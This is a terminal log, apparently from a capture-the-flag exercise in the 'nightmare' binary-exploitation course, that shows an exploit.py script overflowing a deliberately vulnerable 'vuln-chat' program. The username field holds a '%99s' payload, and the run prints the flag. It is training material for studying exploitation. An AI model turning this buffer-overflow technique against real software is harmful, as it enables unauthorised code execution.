 vuln@ubuntu:~/nightmare/modules/05-bof_callfunction/tu17_vulnchat$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './vuln-chat': pid 4710
----------- Welcome to vuln-chat -------------
Enter your username:
Welcome 00000000000000000000%99s!
Connecting to 'djinn'
--- 'djinn' has joined your chat ---
djinn: I have the information. But how do I know I can trust you?
[*] Switching to interactive mode
00000000000000000000%99s: djinn: Sorry. That's not good enough
flag{g0ttem_b0yz}
Use it wisely
[*] Got EOF while reading in interactive
$